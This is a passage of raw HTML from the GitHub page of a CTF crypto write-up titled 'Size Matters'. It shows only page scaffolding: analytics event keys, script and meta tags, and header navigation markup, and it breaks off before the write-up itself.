"key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": [], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": [], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": [], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": [], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": [], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": [], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": [], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": [], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": [], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": [], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": [], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": [], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": [], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": [], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": [], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": [], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": [], "id": "20795281201", "key": "click.archive_list"}, {"experimentIds": [], "id": "20966790249", "key": "contact_sales.submit"}, {"experimentIds": [], "id": "20996500333", "key": "contact_sales.existing_customer"}, {"experimentIds": [], "id": "20996890162", "key": "contact_sales.blank_message_field"}, {"experimentIds": [], "id": "21000470317", "key": "contact_sales.personal_email"}, {"experimentIds": [], "id": "21002790172", "key": "contact_sales.blank_phone_field"}, {"experimentIds": [], "id": "21354412592", "key": "click.dismiss_create_readme"}, {"experimentIds": [], "id": "21366102546", "key": "click.dismiss_zero_user_content"}, {"experimentIds": [], "id": "21370252505", "key": "account_did_downgrade"}, {"experimentIds": [], "id": "21370840408", "key": "click.cta_create_readme"}, {"experimentIds": [], "id": "21375451068", "key": "click.cta_create_new_repository"}, {"experimentIds": [], "id": "21385390948", "key": "click.zero_user_content"}, {"experimentIds": [], "id": "21467712175", "key": "click.downgrade_keep"}, {"experimentIds": [], "id": "21484112202", "key": "click.downgrade"}, {"experimentIds": [], "id": "21495292213", "key": "click.downgrade_survey_exit"}, {"experimentIds": [], "id": "21508241468", "key": "click.downgrade_survey_submit"}, {"experimentIds": [], "id": "21512030356", "key": "click.downgrade_support"}, {"experimentIds": [], "id": "21539090022", "key": "click.downgrade_exit"}, {"experimentIds": [], "id": "21543640644", "key": "click_fetch_upstream"}, {"experimentIds": [], "id": "21646510300", "key": "click.move_your_work"}, {"experimentIds": [], "id": "21656151116", "key": "click.add_branch_protection_rule"}, {"experimentIds": [], "id": "21663860599", "key": "click.downgrade_dialog_open"}, {"experimentIds": [], "id": "21687860483", "key": "click.learn_about_protected_branches"}, {"experimentIds": [], "id": "21689050333", "key": "click.dismiss_protect_this_branch"}, {"experimentIds": [], "id": "21864370109", "key": "click.sign_in"}], "revision": "1372"}" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_optimizely_optimizely-sdk_dist_optimizely_browser_es_min_js-node_modules-3f2a9e-65eee21d1482.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-26cee11e2e10.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_clipboard-copy-element_dist_index_esm_js-node_modules_github_remo-8e6bec-232430bfe6da.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_decorators_js-node_modules_scroll-anchoring_di-e71893-cc1b30c51a28.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_diffs_blob-lines_ts-app_assets_modules_github_diffs_linkable-line-n-f96c66-97aade341120.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/diffs-3a64c1f69a81.js"></script>
<title>CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/blob/*name(/*path)">
<meta name="current-catalog-service-hash" content="581425c0eaaa5e5e53c5b736f58a14dbe5d38b0be425901738ad0670bd1d5a33">
<meta name="request-id" content="E049:B9C6:A7AC86A:AC0B779:64121C69" data-pjax-transient="true"/><meta name="html-safe-nonce" content="287ed0aa8d0d7f7b4c9ab6efddee48058e6d61a2188750a2c7db01268f3ae825" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFMDQ5OkI5QzY6QTdBQzg2QTpBQzBCNzc5OjY0MTIxQzY5IiwidmlzaXRvcl9pZCI6IjY1MDQ0ODkwODEwOTQ5Mzc3MDUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="c1fbe15ae6a1a20d19054528a1cca0b7368aa0f183295ae679357fb6cf5ff5e5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:426049755" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/f7c95df364a3f5d08c61ded109ec3fced5134ab61893e049d19d5447e2d6c36f/palanioffcl/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups" /><meta name="twitter:description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/f7c95df364a3f5d08c61ded109ec3fced5134ab61893e049d19d5447e2d6c36f/palanioffcl/CTF-Writeups" /><meta property="og:image:alt" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups" /><meta property="og:url" content="https://github.com/palanioffcl/CTF-Writeups" /><meta property="og:description" content="The Challenges which i solved in various CTFs can be seen here :) - CTF-Writeups/Size Matters.md at eb11e44bd85944cbd19039f9466ee1e8e140948f · palanioffcl/CTF-Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/palanioffcl/CTF-Writeups git https://github.com/palanioffcl/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="84482008" /><meta name="octolytics-dimension-user_login" content="palanioffcl" /><meta name="octolytics-dimension-repository_id" content="426049755" /><meta name="octolytics-dimension-repository_nwo" content="palanioffcl/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="426049755" /><meta name="octolytics-dimension-repository_network_root_nwo" content="palanioffcl/CTF-Writeups" />
<link rel="canonical" href="https://github.com/palanioffcl/CTF-Writeups/blob/eb11e44bd85944cbd19039f9466ee1e8e140948f/Meta%20games%20CTF%202021/Crypto/Size%20Matters.md" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive page-blob">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 